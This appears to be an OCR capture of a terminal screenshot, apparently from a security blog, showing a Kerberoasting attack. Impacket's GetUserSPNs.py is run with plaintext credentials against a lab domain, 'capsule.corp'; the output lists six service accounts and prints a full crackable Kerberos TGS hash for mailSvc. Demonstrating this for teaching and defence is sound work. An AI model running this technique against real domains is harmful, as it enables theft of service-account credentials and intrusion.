 attl4s@ubuntu: ~
attl4s@ubuntu:~$ python3 /opt/Win/impacket/examples/GetUserSPNs.py -request capsule.corp/yamcha:Patatas123
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------------------- ---------- -------- -------------------------- --------- ----------
mailSvc/mailServer.capsule.corp mailSvc 2021-02-07 02:26:54.078494 <never>
sqlSvc/sqlserver.capsule.corp sqlSvc 2021-02-07 02:48:45.765923 <never>
updateSvc/updateServer.capsule.corp updateSvc 2021-02-07 02:49:05.610077 <never>
fileSvc/fileServer.capsule.corp fileSvc 2021-02-07 02:49:21.157140 <never>
backupSvc/backupServer.capsule.corp backupSvc 2021-02-07 02:49:41.578938 <never>
accountSvc/accountServer.capsule.corp accountSvc 2021-02-07 02:50:15.047212 <never>
$krb5tgs$23$*mailSvc$CAPSULE.CORP$mailSvc/mailServer.capsule.corp*$1c1138b454bf55632a5afc84e00c1167$5a506f309f8ada66998ce778642
af856333b9d812e8af5e4da94de404aaf53696872839728e0e76d8240f0bcaa39c2d8da0dc6fd7778a0006adc34d9264a8983210d764fcf19cb4505817feeb4
81c250549ffd36dc9aaafc8e429e54e4588ae5fcc960f3e1a7eee76c4e11b23d493a3061e344dd01bc426239b3f56d6cbba104be134453517719c3c27c9a837
8d3d2b70ef5cb9470f72669383fbb66838e4dcc63043217bc4a796cd5930acdeb874c73fd11e56477a30082c51db45daf764de48aef0485861137afb8d70636
27591343601ee20929079fc7b59b510cc74329c9442e5d8414db6ad22045e5bd4bb7495831fe16f9e572cb7c4622b991bba1d6ff7a9547032d960ad3441a153
33a4e5bd535d14db1c00f4f2bd1e3c0d131a94e094411ce357a69b5dfec809bbd262bcf8876cd0ee66efba400d7d4c3b5bc9a89c5836914d8cf8f4392dc6ef0
3950c9b8a91b467a6d23226264802ebac982f9373c2347a25e2b35d6dec7a603115662f9298fef0c4a55139f7642a2e4e5c293800d28610177197ec8ab29b47
937ee312da98318e691073f12c5f073cc19313e9ed728f8ec99c270abf6cd4da77952ebce9897f2cac7132ead8fe206a34f9ca29b876d79cdf339f3cc9dc141
b775842a6efc2bc31892a14e50018c41f095e4f722d3efff032c020bdf6b7f4a88f4e5abb6a65e0f157df56f8bf6ccb7494b90464edd349dd7c96cf0a69fd4e
73e42ba3e6196394935411c2b62b07ba017806f50b5507f20696fd89bf52b3d7d2c9d889b9129100601e5c47192a24e35b3661c94a0e6938f3e91866d1107fe
www.crummie5.club